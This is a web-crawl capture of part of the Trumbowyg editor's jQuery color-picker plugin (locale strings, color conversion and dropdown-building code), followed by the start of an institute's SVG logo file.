				backColorRemove: 'Háttér szín eltávolítása'
			},
			ja: {
				foreColor: '文字色',
				backColor: '背景色'
			},
			ko: {
				foreColor: '글자색',
				backColor: '배경색',
				foreColorRemove: '글자색 지우기',
				backColorRemove: '배경색 지우기'
			},
			nl: {
				foreColor: 'Tekstkleur',
				backColor: 'Achtergrondkleur'
			},
			pt_br: {
				foreColor: 'Cor de fonte',
				backColor: 'Cor de fundo'
			},
			ru: {
				foreColor: 'Цвет текста',
				backColor: 'Цвет выделения текста',
				foreColorRemove: 'Очистить цвет текста',
				backColorRemove: 'Очистить цвет выделения текста'
			},
			sk: {
				foreColor: 'Farba textu',
				backColor: 'Farba pozadia'
			},
			tr: {
				foreColor: 'Yazı rengi',
				backColor: 'Arka plan rengi',
				foreColorRemove: 'Yazı rengini kaldır',
				backColorRemove: 'Arka plan rengini kaldır'
			},
			zh_cn: {
				foreColor: '文字颜色',
				backColor: '背景颜色'
			},
			zh_tw: {
				foreColor: '文字顏色',
				backColor: '背景顏色'
			},
		}
	});

	// jshint camelcase:true


	function hex(x) {
		return ('0' + parseInt(x).toString(16)).slice(-2);
	}

	function colorToHex(rgb) {
		if (rgb.search('rgb') === -1) {
			return rgb.replace('#', '');
		} else if (rgb === 'rgba(0, 0, 0, 0)') {
			return 'transparent';
		} else {
			rgb = rgb.match(/^rgba?\((\d+),\s*(\d+),\s*(\d+)(?:,\s*(\d?(.\d+)))?\)$/);
			if (rgb == null) {
				return 'transparent'; // No match, return transparent as unkown color
			}
			return hex(rgb[1]) + hex(rgb[2]) + hex(rgb[3]);
		}
	}

	function colorTagHandler(element, trumbowyg) {
		var tags = [];

		if (!element.style) {
			return tags;
		}

		// background color
		if (element.style.backgroundColor !== '') {
			var backColor = colorToHex(element.style.backgroundColor);
			if (trumbowyg.o.plugins.colors.colorList.indexOf(backColor) >= 0) {
				tags.push('backColor' + backColor);
			} else {
				tags.push('backColorFree');
			}
		}

		// text color
		var foreColor;
		if (element.style.color !== '') {
			foreColor = colorToHex(element.style.color);
		} else if (element.hasAttribute('color')) {
			foreColor = colorToHex(element.getAttribute('color'));
		}
		if (foreColor) {
			if (trumbowyg.o.plugins.colors.colorList.indexOf(foreColor) >= 0) {
				tags.push('foreColor' + foreColor);
			} else {
				tags.push('foreColorFree');
			}
		}

		return tags;
	}

	var defaultOptions = {
		colorList: [
			'ffffff', '000000', 'eeece1', '1f497d', '4f81bd', 'c0504d', '9bbb59', '8064a2', '4bacc6', 'f79646', 'ffff00',
			'f2f2f2', '7f7f7f', 'ddd9c3', 'c6d9f0', 'dbe5f1', 'f2dcdb', 'ebf1dd', 'e5e0ec', 'dbeef3', 'fdeada', 'fff2ca',
			'd8d8d8', '595959', 'c4bd97', '8db3e2', 'b8cce4', 'e5b9b7', 'd7e3bc', 'ccc1d9', 'b7dde8', 'fbd5b5', 'ffe694',
			'bfbfbf', '3f3f3f', '938953', '548dd4', '95b3d7', 'd99694', 'c3d69b', 'b2a2c7', 'b7dde8', 'fac08f', 'f2c314',
			'a5a5a5', '262626', '494429', '17365d', '366092', '953734', '76923c', '5f497a', '92cddc', 'e36c09', 'c09100',
			'7f7f7f', '0c0c0c', '1d1b10', '0f243e', '244061', '632423', '4f6128', '3f3151', '31859b', '974806', '7f6000'
		],
		foreColorList: null, // fallbacks on colorList
		backColorList: null, // fallbacks on colorList
		allowCustomForeColor: true,
		allowCustomBackColor: true,
		displayAsList: false,
	};

	// Add all colors in two dropdowns
	$.extend(true, $.trumbowyg, {
		plugins: {
			color: {
				init: function (trumbowyg) {
					trumbowyg.o.plugins.colors = trumbowyg.o.plugins.colors || defaultOptions;
					var dropdownClass = trumbowyg.o.plugins.colors.displayAsList ? trumbowyg.o.prefix + 'dropdown--color-list' : '';

					var foreColorBtnDef = {
							dropdown: buildDropdown('foreColor', trumbowyg),
							dropdownClass: dropdownClass,
						},
						backColorBtnDef = {
							dropdown: buildDropdown('backColor', trumbowyg),
							dropdownClass: dropdownClass,
						};

					trumbowyg.addBtnDef('foreColor', foreColorBtnDef);
					trumbowyg.addBtnDef('backColor', backColorBtnDef);
				},
				tagHandler: colorTagHandler
			}
		}
	});

	function buildDropdown(fn, trumbowyg) {
		var dropdown = [],
			trumbowygColorOptions = trumbowyg.o.plugins.colors,
			colorList = trumbowygColorOptions[fn + 'List'] || trumbowygColorOptions.colorList;

		$.each(colorList, function (i, color) {
			var btn = fn + color,
				btnDef = {
					fn: fn,
					forceCss: true,
					hasIcon: false,
					text: trumbowyg.lang['#' + color] || ('#' + color),
					param: '#' + color,
					style: 'background-color: #' + color + ';'
				};

			if (trumbowygColorOptions.displayAsList && fn === 'foreColor') {
				btnDef.style = 'color: #' + color + ' !important;';
			}

			trumbowyg.addBtnDef(btn, btnDef);
			dropdown.push(btn);
		});

		// Remove color
		var removeColorButtonName = fn + 'Remove',
			removeColorBtnDef = {
				fn: 'removeFormat',
				hasIcon: false,
				param: fn,
				style: 'background-image: url([data-uri]);'
			};

		if (trumbowygColorOptions.displayAsList) {
			removeColorBtnDef.style = '';
		}

		trumbowyg.addBtnDef(removeColorButtonName, removeColorBtnDef);
		dropdown.push(removeColorButtonName);

		// Custom color
		if (trumbowygColorOptions['allowCustom' + fn.charAt(0).toUpperCase() + fn.substr(1)]) {
			// add free color btn
			var freeColorButtonName = fn + 'Free',
				freeColorBtnDef = {
					fn: function () {
						trumbowyg.openModalInsert(trumbowyg.lang[fn],
							{
								color: {
									label: fn,
									forceCss: true,
									type: 'color',
									value: '#FFFFFF'
								}
							},
							// callback
							function (values) {
								trumbowyg.execCmd(fn, values.color);
								return true;
							}
						);
					},
					hasIcon: false,
					text: '#',
					// style adjust for displaying the text
					style: 'text-indent: 0; line-height: 20px; padding: 0 5px;'
				};

			trumbowyg.addBtnDef(freeColorButtonName, freeColorBtnDef);
			dropdown.push(freeColorButtonName);
		}

		return dropdown;
	}
})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://inbio.org.py/wp-content/themes/inbio-6511-theme/images/logo-inbio.svg
body_size: 21147
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 402.5 141.7" style="enable-background:new 0 0 402.5 141.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#273476;}
	.st1{fill:#E3051B;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_1_);}
	.st3{fill:#FFFFFF;}
</style>
<g>
	<g>
		<path class="st0" d="M8.6,141.7c0,0,3.5-7.1,11-12.2c7.5-5.1,28.7-15.6,32.8-20.3c4.1-4.7,2.7-8.8,1.1-11.2c0,0-5.2,5.8-20.6,14.7
			C17.4,121.7,7.4,127.1,8.6,141.7z"/>
		<path class="st1" d="M5.3,123.1c0,0,3.5-7.1,11-12.2c7.5-5.1,28.7-15.7,32.8-20.3c4.1-4.7,2.7-8.8,1-11.2c0,0-5.2,5.8-20.6,14.7
			C14.1,103,4.1,108.5,5.3,123.1z"/>
		<path class="st0" d="M8,62.5c0,0-2.9,4.7,0,8.3c2.9,3.6,7.5,6,22,12.6c14.6,6.6,25,12,26.4,17.9c0,0,2.6-7.5-4.5-13.8
			c-7.1-6.3-12.2-7.4-24.2-13C15.6,68.9,9.5,63.8,8,62.5z"/>
		<path class="st1" d="M4.7,44.2c0,0-2.9,4.7,0,8.3c2.9,3.6,7.5,6,22.1,12.6c14.6,6.6,25,12,26.4,17.9c0,0,2.6-7.5-4.5-13.8
			c-7.1-6.3-12.2-7.4-24.2-13C12.3,50.6,6.2,45.4,4.7,44.2z"/>
		<path class="st1" d="M1.3,48.9c0,0,0-0.3,0.1-0.9c0.4-2.3,2.4-8.9,13.3-15.6c13.6-8.3,28.6-14,32.3-22.1c0,0,2.3-5,1.1-10.4
			c0,0-6,7.9-20.5,15.3C27.6,15.3-7,30.7,1.3,48.9z"/>
		<path class="st0" d="M4.7,66.9c0,0,0-0.3,0.1-0.9c0.4-2.3,2.4-8.9,13.3-15.6c13.6-8.3,28.6-13.9,32.3-22.1c0,0,2.3-5,1.1-10.4
			c0,0-6,7.9-20.5,15.3C31,33.3-3.7,48.7,4.7,66.9z"/>
		<rect x="35.6" y="99.8" class="st0" width="17.1" height="2.8"/>
		<rect x="30.3" y="104.9" class="st0" width="17.1" height="2.8"/>
		<rect x="8.2" y="29.3" class="st1" width="17.1" height="2.8"/>
		<rect x="4.8" y="34.9" class="st1" width="17.1" height="2.8"/>
	</g>
	<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="37.5384" y1="80.1117" x2="37.5384" y2="48.6807">
		<stop  offset="0" style="stop-color:#283476"/>
		<stop  offset="0.3926" style="stop-color:#FFFFFF"/>
		<stop  offset="0.6748" style="stop-color:#FFFFFF"/>
		<stop  offset="1" style="stop-color:#E0081B"/>
	</linearGradient>
	<path class="st2" d="M36.8,79.4c0,0,1.1-1.2,1.8-1.2c0.6,0,2.2,1.1,2.7,1.1c0.5,0,2.9,0.7,2.9,0.7l1.5-0.5l0.5-0.5l1.3,0.2L48,79
		l0.6-0.8l1.1-1l1.4-1.1l0.1-0.6l0.5-1.3l-0.2-2.1l0.5-0.7l0.4-1.8l0.3-1.4l0.4-1.5l-0.7-1l-0.9-0.1l-1.8,0.6l-0.9-0.1
		c0,0-0.3-0.8-0.3-1c0-0.2-0.7-2.7-0.7-2.7L47.6,61l-1.2-1.1l-0.8-0.1c0,0-1.5-0.2-1.7-0.1c-0.2,0.1-3,0-3,0l-1.6-0.4L39,59.1
		l0.6-1.5l0.3-2.2L39,52.9l-0.5-1.4l0.1-0.9l-3.4-1.9l-3.4,0.1l-6.6,1.5l-0.6,1.6l-1.3,1.8l0.1,2L22,59.9l1.3,1.1l1.1,1.7l1.6,1.3
		l1.6,0.8l0.7,0.8l2.5,1.1l1-0.1l2.8,1.9l3.2,1.5l1.8,0.8l0.9,0.8l0.2,0.6l-1,1.4l-1,1.1L38.7,76l-0.2,0.6l-0.8,1.1l-0.9,1.1
		L36.8,79.4z"/>
	<g>
		<path class="st0" d="M78.8,34.8h26.8l-12.8,82.5H66.1L78.8,34.8z"/>
		<path class="st0" d="M96.5,121.6H61.1l14.1-91h35.3L96.5,121.6z M71,113.1h18.2l11.5-74.1H82.5L71,113.1z"/>
	</g>
	<g>
		<path class="st0" d="M112.5,34.8h25l25.5,45.7l7.1-45.7h25.2l-12.7,82.5h-25.2l-25.4-45.3l-7,45.3H99.8L112.5,34.8z"/>
		<path class="st0" d="M186,121.6h-31.3l-20.6-36.7l-5.7,36.7H94.8l14.1-91h31.1l20.7,37.1l5.7-37.1h33.7L186,121.6z M159.7,113.1
			h19l11.5-74.1h-16.6l-8.4,54.3L135,39.1h-18.8l-11.5,74.1h16.5l8.3-53.9L159.7,113.1z"/>
	</g>
	<g>
		<path class="st0" d="M201.6,34.8h50c8.3,0,14.4,2,18.3,5.9c3.8,3.9,5.3,8.8,4.4,14.6c-0.8,4.9-3,9.1-6.7,12.6
			c-2.5,2.3-5.9,4.2-10.2,5.5c6,1.4,10.2,3.9,12.6,7.3c2.4,3.5,3.2,7.8,2.4,13.1c-0.7,4.3-2.3,8.1-4.9,11.6
			c-2.6,3.4-5.9,6.1-9.8,8.1c-2.4,1.2-6,2.1-10.6,2.7c-6.1,0.8-10.2,1.1-12.1,1.1h-46.1L201.6,34.8z M218.6,99.6h13.6
			c4.6,0,8-0.8,10.1-2.4c2.1-1.6,3.4-3.6,3.8-6.3c0.4-2.4-0.3-4.4-1.9-5.9c-1.6-1.5-4.8-2.2-9.5-2.2h-13.6L218.6,99.6z M223.6,67.2
			h11.6c4.2,0,7.2-0.7,9-2c1.8-1.4,2.9-3.3,3.4-5.9c0.4-2.4-0.2-4.3-1.6-5.6c-1.4-1.3-4.2-2-8.2-2H226L223.6,67.2z"/>
		<path class="st0" d="M235,121.6h-51.1l14.1-91h53.6c9.5,0,16.7,2.4,21.3,7.2c4.8,4.9,6.7,11.1,5.6,18.2c-0.9,5.8-3.6,10.9-8,15
			c-0.8,0.7-1.7,1.4-2.6,2.1c2.3,1.5,4.2,3.2,5.6,5.3c3,4.4,4,9.8,3.1,16.1c-0.8,5-2.7,9.5-5.7,13.5c-3,3.9-6.8,7.1-11.3,9.3
			c-2.9,1.5-6.8,2.5-12,3.1C241.3,121.2,237.1,121.6,235,121.6z M193.8,113.1H235c1.2,0,4.2-0.2,11.6-1.1c5.1-0.6,7.8-1.6,9.2-2.3
			c3.3-1.7,6.1-4,8.4-6.9c2.2-2.9,3.5-6,4.1-9.6c0.6-4.2,0.1-7.5-1.7-10c-1.8-2.6-5.1-4.5-10.1-5.6L241.5,74l14.7-4.6
			c3.7-1.2,6.5-2.7,8.5-4.6c3-2.9,4.8-6.2,5.4-10.1c0.7-4.5-0.3-8-3.3-11c-3-3.1-8.1-4.7-15.2-4.7h-46.4L193.8,113.1z M232.2,103.9
			h-18.6l3.9-25.2h17.2c5.9,0,9.8,1.1,12.3,3.3c1.9,1.7,4,4.8,3.2,9.7c-0.6,3.7-2.5,6.8-5.5,9.1
			C241.9,102.8,237.7,103.9,232.2,103.9z M223.5,95.4h8.7c4.8,0,6.8-1,7.6-1.5c1.2-0.9,1.9-2,2.1-3.5c0.2-1.3-0.2-1.7-0.6-2.1
			c-0.1-0.1-1.4-1.1-6.6-1.1h-9.9L223.5,95.4z M235.2,71.4h-16.6l3.7-24.1h15.4c5.3,0,8.8,1,11.1,3.2c1.7,1.6,3.6,4.6,2.9,9.4
			c-0.6,3.7-2.3,6.6-5,8.7C244.1,70.5,240.3,71.4,235.2,71.4z M228.5,63h6.7c4.4,0,6-0.9,6.5-1.2c0.6-0.5,1.4-1.3,1.7-3.2
			c0.2-1.4-0.2-1.8-0.3-1.9c0,0-1-0.9-5.3-0.9h-8.1L228.5,63z"/>
	</g>
	<g>
		<path class="st0" d="M284.1,34.8h26.8l-12.8,82.5h-26.8L284.1,34.8z"/>
		<path class="st0" d="M301.8,121.6h-35.3l14.1-91h35.3L301.8,121.6z M276.3,113.1h18.2l11.4-74.1h-18.2L276.3,113.1z"/>
	</g>
	<g>
		<path class="st0" d="M307.9,76.2c2.1-13.5,7.6-24,16.7-31.5c9-7.5,20.5-11.3,34.6-11.3c14.4,0,24.9,3.7,31.5,11.1
			c6.6,7.4,8.9,17.7,6.9,31c-1.5,9.7-4.4,17.6-8.8,23.7c-4.3,6.2-10,11-17,14.4c-7,3.4-15.2,5.2-24.8,5.2c-9.7,0-17.6-1.5-23.5-4.5
			c-5.9-3-10.4-7.7-13.4-14.1C307.1,93.8,306.4,85.8,307.9,76.2z M334.6,76.3c-1.3,8.3-0.6,14.3,2.1,18c2.7,3.6,6.8,5.5,12.4,5.5
			c5.7,0,10.5-1.8,14.2-5.4c3.7-3.6,6.3-10,7.7-19.2c1.2-7.8,0.4-13.5-2.3-17c-2.7-3.6-6.9-5.4-12.5-5.4c-5.4,0-10,1.8-13.8,5.5
			C338.4,61.8,335.9,67.9,334.6,76.3z"/>
		<path class="st0" d="M347,123c-10.4,0-18.9-1.6-25.4-4.9c-6.8-3.4-11.9-8.8-15.3-16.1c-3.3-7.1-4.2-16.1-2.6-26.5
			c2.2-14.5,8.3-25.9,18.1-34.1c9.8-8.1,22.3-12.2,37.3-12.2c15.6,0,27.2,4.2,34.7,12.5c7.5,8.3,10.2,19.9,7.9,34.5
			c-1.6,10.3-4.8,18.8-9.5,25.5c-4.8,6.7-11,12-18.6,15.8C366.2,121.1,357.2,123,347,123z M359.1,37.7c-12.9,0-23.7,3.5-31.9,10.3
			c-8.3,6.9-13.2,16.3-15.2,28.9c-1.4,8.8-0.7,16.1,1.9,21.7c2.6,5.6,6.3,9.5,11.4,12.1c5.3,2.7,12.6,4,21.6,4
			c8.9,0,16.6-1.6,22.9-4.7c6.3-3.1,11.5-7.5,15.4-13.1c4-5.6,6.7-13,8-21.9c1.9-12.1,0-21.1-5.8-27.5
			C381.7,40.9,372.2,37.7,359.1,37.7z M349.1,103.9c-7,0-12.3-2.4-15.8-7.2c-3.4-4.6-4.3-11.5-2.9-21.1c1.5-9.4,4.4-16.1,8.9-20.5
			c4.6-4.4,10.3-6.6,16.7-6.6c7,0,12.3,2.4,15.9,7c3.5,4.6,4.5,11.2,3.1,20.2c-1.6,10.3-4.5,17.3-8.9,21.6
			C361.7,101.7,355.9,103.9,349.1,103.9z M356.1,57c-4.3,0-7.8,1.4-10.9,4.3c-3.1,3-5.3,8.2-6.4,15.7c-1.4,8.9,0,12.9,1.3,14.8
			c1.8,2.5,4.8,3.7,9,3.7c4.6,0,8.3-1.4,11.2-4.2c2.9-2.9,5.2-8.7,6.4-16.8c1-6.5,0.5-11.2-1.5-13.8C363.3,58.2,360.3,57,356.1,57z"
			/>
	</g>
	<g>
		<path class="st3" d="M78.8,34.8h26.8l-12.8,82.5H66.1L78.8,34.8z"/>
		<path class="st3" d="M94.6,119.5h-31L77,32.7h31.1L94.6,119.5z M68.5,115.3H91l12.1-78.3H80.6L68.5,115.3z"/>
	</g>
	<g>
		<path class="st3" d="M112.5,34.8h25l25.5,45.7l7.1-45.7h25.2l-12.7,82.5h-25.2l-25.4-45.3l-7,45.3H99.8L112.5,34.8z"/>
		<path class="st3" d="M184.2,119.5H156l-23-41l-6.3,41H97.3l13.4-86.8h28l23.1,41.4l6.4-41.4h29.5L184.2,119.5z M158.5,115.3h22.1
			l12.1-78.3h-20.9l-7.7,50l-27.9-50h-21.9l-12.1,78.3h20.8l7.7-49.6L158.5,115.3z"/>
	</g>
	<g>
		<path class="st3" d="M201.6,34.8h50c8.3,0,14.4,2,18.3,5.9c3.8,3.9,5.3,8.8,4.4,14.6c-0.8,4.9-3,9.1-6.7,12.6
			c-2.5,2.3-5.9,4.2-10.2,5.5c6,1.4,10.2,3.9,12.6,7.3c2.4,3.5,3.2,7.8,2.4,13.1c-0.7,4.3-2.3,8.1-4.9,11.6
			c-2.6,3.4-5.9,6.1-9.8,8.1c-2.4,1.2-6,2.1-10.6,2.7c-6.1,0.8-10.2,1.1-12.1,1.1h-46.1L201.6,34.8z M218.6,99.6h13.6
			c4.6,0,8-0.8,10.1-2.4c2.1-1.6,3.4-3.6,3.8-6.3c0.4-2.4-0.3-4.4-1.9-5.9c-1.6-1.5-4.8-2.2-9.5-2.2h-13.6L218.6,99.6z M223.6,67.2
			h11.6c4.2,0,7.2-0.7,9-2c1.8-1.4,2.9-3.3,3.4-5.9c0.4-2.4-0.2-4.3-1.6-5.6c-1.4-1.3-4.2-2-8.2-2H226L223.6,67.2z"/>
		<path class="st3" d="M235,119.5h-48.6l13.4-86.8h51.8c8.9,0,15.6,2.2,19.8,6.5c4.3,4.4,6,10,5,16.5c-0.8,5.3-3.3,10-7.4,13.8
			c-1.5,1.4-3.3,2.7-5.5,3.8c3.6,1.6,6.3,3.7,8.2,6.3c2.7,3.9,3.6,8.8,2.7,14.6c-0.7,4.6-2.5,8.8-5.3,12.5
			c-2.8,3.7-6.3,6.6-10.5,8.7c-2.7,1.4-6.4,2.3-11.3,2.9C241.1,119.1,237,119.5,235,119.5z M191.3,115.3H235c1.9,0,5.9-0.4,11.9-1.1
			c4.3-0.5,7.7-1.4,9.9-2.5c3.6-1.8,6.7-4.4,9.1-7.5c2.4-3.1,3.9-6.7,4.5-10.6c0.7-4.7,0.1-8.5-2-11.6c-2.1-3-5.9-5.2-11.3-6.5
			l-7.5-1.8l7.3-2.3c4-1.3,7.1-2.9,9.4-5.1c3.4-3.2,5.4-6.9,6.1-11.3c0.8-5.2-0.5-9.4-3.8-12.8c-3.4-3.5-9.1-5.3-16.8-5.3h-48.2
			L191.3,115.3z M232.2,101.8h-16.1l3.3-21h15.4c5.3,0,8.8,0.9,10.9,2.8c2.2,2,3,4.6,2.6,7.8c-0.5,3.2-2.1,5.8-4.7,7.7
			C241,100.9,237.3,101.8,232.2,101.8z M221,97.5h11.1c4.1,0,7.1-0.6,8.8-1.9c1.7-1.2,2.6-2.8,3-4.9c0.3-1.7-0.1-3-1.2-4
			c-0.7-0.6-2.7-1.7-8.1-1.7H223L221,97.5z M235.2,69.3h-14.1l3.1-19.9h13.6c4.7,0,7.8,0.8,9.7,2.6c1.3,1.3,2.8,3.6,2.2,7.5
			c-0.5,3.1-1.9,5.6-4.2,7.3C243.2,68.5,239.8,69.3,235.2,69.3z M226,65.1h9.1c4.6,0,6.7-0.9,7.7-1.6c1.4-1,2.2-2.5,2.5-4.6
			c0.3-2.2-0.4-3.2-0.9-3.8c-0.6-0.5-2.2-1.4-6.7-1.4h-10L226,65.1z"/>
	</g>
	<g>
		<path class="st3" d="M284.1,34.8h26.8l-12.8,82.5h-26.8L284.1,34.8z"/>
		<path class="st3" d="M299.9,119.5h-31l13.4-86.8h31.1L299.9,119.5z M273.8,115.3h22.5l12.1-78.3h-22.5L273.8,115.3z"/>
	</g>
	<g>
		<path class="st3" d="M307.9,76.2c2.1-13.5,7.6-24,16.7-31.5c9-7.5,20.5-11.3,34.6-11.3c14.4,0,24.9,3.7,31.5,11.1
			c6.6,7.4,8.9,17.7,6.9,31c-1.5,9.7-4.4,17.6-8.8,23.7c-4.3,6.2-10,11-17,14.4c-7,3.4-15.2,5.2-24.8,5.2c-9.7,0-17.6-1.5-23.5-4.5
			c-5.9-3-10.4-7.7-13.4-14.1C307.1,93.8,306.4,85.8,307.9,76.2z M334.6,76.3c-1.3,8.3-0.6,14.3,2.1,18c2.7,3.6,6.8,5.5,12.4,5.5
			c5.7,0,10.5-1.8,14.2-5.4c3.7-3.6,6.3-10,7.7-19.2c1.2-7.8,0.4-13.5-2.3-17c-2.7-3.6-6.9-5.4-12.5-5.4c-5.4,0-10,1.8-13.8,5.5
			C338.4,61.8,335.9,67.9,334.6,76.3z"/>
		<path class="st3" d="M347,120.9c-10,0-18.3-1.6-24.5-4.7c-6.3-3.2-11.2-8.2-14.3-15.1c-3.1-6.8-4-15.3-2.4-25.3
			c2.1-13.9,8-25,17.4-32.8c9.4-7.8,21.5-11.7,35.9-11.7c15,0,26.1,4,33.1,11.8c7.1,7.8,9.6,18.8,7.4,32.7
			c-1.5,9.9-4.6,18.2-9.1,24.6c-4.5,6.4-10.5,11.5-17.8,15.1C365.5,119.1,356.9,120.9,347,120.9z M359.1,35.5
			c-13.5,0-24.6,3.6-33.2,10.8c-8.6,7.1-13.9,17.3-15.9,30.2c-1.4,9.2-0.7,16.9,2,22.9c2.8,5.9,6.9,10.3,12.4,13.1
			c5.6,2.8,13.2,4.2,22.6,4.2c9.2,0,17.3-1.7,23.9-4.9c6.6-3.3,12-7.9,16.2-13.7c4.1-5.9,7-13.6,8.4-22.8c2-12.6-0.2-22.4-6.4-29.3
			C382.9,39,372.8,35.5,359.1,35.5z M349.1,101.8c-6.3,0-11-2.1-14.1-6.3c-3-4.1-3.9-10.5-2.5-19.5c1.4-8.9,4.2-15.3,8.3-19.3
			c4.2-4,9.3-6.1,15.3-6.1c6.3,0,11.1,2.1,14.2,6.2c3.1,4.1,4,10.2,2.7,18.6c-1.5,9.8-4.2,16.5-8.3,20.4
			C360.6,99.8,355.3,101.8,349.1,101.8z M356.1,54.9c-4.9,0-8.9,1.6-12.4,4.9c-3.5,3.3-5.8,9-7,16.9c-1.2,7.7-0.6,13.2,1.7,16.4
			c2.3,3.1,5.8,4.6,10.7,4.6c5.2,0,9.4-1.5,12.7-4.7c3.3-3.2,5.7-9.3,7.1-18c1.1-7.1,0.5-12.3-1.9-15.4
			C364.6,56.3,361,54.9,356.1,54.9z"/>
	</g>
	<path class="st0" d="M78.8,34.8h26.8l-12.8,82.5H66.1L78.8,34.8z"/>
	<path class="st0" d="M112.5,34.8h25l25.5,45.7l7.1-45.7h25.2l-12.7,82.5h-25.2l-25.4-45.3l-7,45.3H99.8L112.5,34.8z"/>
	<path class="st0" d="M201.6,34.8h50c8.3,0,14.4,2,18.3,5.9c3.8,3.9,5.3,8.8,4.4,14.6c-0.8,4.9-3,9.1-6.7,12.6
		c-2.5,2.3-5.9,4.2-10.2,5.5c6,1.4,10.2,3.9,12.6,7.3c2.4,3.5,3.2,7.8,2.4,13.1c-0.7,4.3-2.3,8.1-4.9,11.6c-2.6,3.4-5.9,6.1-9.8,8.1
		c-2.4,1.2-6,2.1-10.6,2.7c-6.1,0.8-10.2,1.1-12.1,1.1h-46.1L201.6,34.8z M218.6,99.6h13.6c4.6,0,8-0.8,10.1-2.4
		c2.1-1.6,3.4-3.6,3.8-6.3c0.4-2.4-0.3-4.4-1.9-5.9c-1.6-1.5-4.8-2.2-9.5-2.2h-13.6L218.6,99.6z M223.6,67.2h11.6c4.2,0,7.2-0.7,9-2
		c1.8-1.4,2.9-3.3,3.4-5.9c0.4-2.4-0.2-4.3-1.6-5.6c-1.4-1.3-4.2-2-8.2-2H226L223.6,67.2z"/>
	<path class="st0" d="M284.1,34.8h26.8l-12.8,82.5h-26.8L284.1,34.8z"/>
	<path class="st0" d="M307.9,76.2c2.1-13.5,7.6-24,16.7-31.5c9-7.5,20.5-11.3,34.6-11.3c14.4,0,24.9,3.7,31.5,11.1
		c6.6,7.4,8.9,17.7,6.9,31c-1.5,9.7-4.4,17.6-8.8,23.7c-4.3,6.2-10,11-17,14.4c-7,3.4-15.2,5.2-24.8,5.2c-9.7,0-17.6-1.5-23.5-4.5
		c-5.9-3-10.4-7.7-13.4-14.1C307.1,93.8,306.4,85.8,307.9,76.2z M334.6,76.3c-1.3,8.3-0.6,14.3,2.1,18c2.7,3.6,6.8,5.5,12.4,5.5
		c5.7,0,10.5-1.8,14.2-5.4c3.7-3.6,6.3-10,7.7-19.2c1.2-7.8,0.4-13.5-2.3-17c-2.7-3.6-6.9-5.4-12.5-5.4c-5.4,0-10,1.8-13.8,5.5
		C338.4,61.8,335.9,67.9,334.6,76.3z"/>
	<g>
		<path class="st0" d="M62.3,139.4v-10.8h2.3v10.8H62.3z"/>
		<path class="st0" d="M66.8,139.4v-10.8H69l4.7,7.2v-7.2h2.1v10.8h-2.3l-4.6-7v7H66.8z"/>
		<path class="st0" d="M77.7,135.9l2.2-0.2c0.1,0.7,0.4,1.2,0.8,1.6c0.4,0.3,1,0.5,1.7,0.5c0.7,0,1.3-0.1,1.7-0.4
			c0.4-0.3,0.6-0.6,0.6-1c0-0.2-0.1-0.5-0.2-0.7c-0.2-0.2-0.4-0.3-0.8-0.5c-0.3-0.1-0.9-0.2-1.8-0.5c-1.2-0.3-2.1-0.6-2.6-1.1
			c-0.7-0.6-1-1.3-1-2.2c0-0.5,0.2-1.1,0.5-1.5c0.3-0.5,0.8-0.9,1.4-1.1c0.6-0.2,1.4-0.4,2.2-0.4c1.4,0,2.5,0.3,3.2,0.9
			c0.7,0.6,1.1,1.4,1.1,2.4l-2.3,0.1c-0.1-0.5-0.3-0.9-0.6-1.2c-0.3-0.3-0.8-0.4-1.4-0.4c-0.7,0-1.2,0.1-1.6,0.4
			c-0.2,0.1-0.4,0.4-0.4,0.7c0,0.3,0.1,0.5,0.3,0.6c0.3,0.2,1,0.5,2.1,0.7c1.1,0.2,1.9,0.5,2.5,0.8c0.5,0.3,1,0.6,1.3,1.1
			c0.3,0.5,0.5,1,0.5,1.7c0,0.6-0.2,1.2-0.5,1.7c-0.4,0.5-0.9,0.9-1.5,1.2c-0.7,0.3-1.5,0.4-2.5,0.4c-1.4,0-2.5-0.3-3.3-0.9
			C78.3,138,77.9,137.1,77.7,135.9z"/>
		<path class="st0" d="M91.5,139.4v-9h-3.4v-1.8h9v1.8h-3.4v9H91.5z"/>
		<path class="st0" d="M98.5,139.4v-10.8h2.3v10.8H98.5z"/>
		<path class="st0" d="M105.6,139.4v-9h-3.4v-1.8h9v1.8h-3.4v9H105.6z"/>
		<path class="st0" d="M112.8,128.6h2.3v5.9c0,0.9,0,1.5,0.1,1.8c0.1,0.4,0.3,0.8,0.7,1.1c0.4,0.3,0.9,0.4,1.5,0.4
			c0.6,0,1.1-0.1,1.5-0.4c0.3-0.3,0.5-0.6,0.6-0.9c0.1-0.4,0.1-1,0.1-1.8v-6h2.3v5.7c0,1.3-0.1,2.2-0.2,2.8c-0.1,0.5-0.4,1-0.7,1.4
			c-0.3,0.4-0.8,0.7-1.3,0.9c-0.6,0.2-1.3,0.3-2.2,0.3c-1.1,0-1.9-0.1-2.5-0.4c-0.6-0.2-1-0.5-1.3-0.9c-0.3-0.4-0.5-0.8-0.6-1.2
			c-0.2-0.6-0.2-1.5-0.2-2.7V128.6z"/>
		<path class="st0" d="M126.8,139.4v-9h-3.4v-1.8h9v1.8h-3.4v9H126.8z"/>
		<path class="st0" d="M133.3,134.1c0-1.1,0.2-2,0.5-2.7c0.3-0.5,0.6-1,1.1-1.5c0.4-0.4,0.9-0.8,1.5-1c0.7-0.3,1.5-0.4,2.4-0.4
			c1.7,0,3,0.5,4,1.5c1,1,1.5,2.4,1.5,4.1c0,1.8-0.5,3.1-1.5,4.1c-1,1-2.3,1.5-4,1.5c-1.7,0-3-0.5-4-1.5
			C133.8,137.2,133.3,135.8,133.3,134.1z M135.6,134c0,1.2,0.3,2.1,0.9,2.8c0.6,0.6,1.4,0.9,2.3,0.9c0.9,0,1.7-0.3,2.3-0.9
			c0.6-0.6,0.9-1.6,0.9-2.8c0-1.2-0.3-2.2-0.9-2.8c-0.6-0.6-1.3-0.9-2.3-0.9c-1,0-1.7,0.3-2.3,0.9
			C135.9,131.9,135.6,132.8,135.6,134z"/>
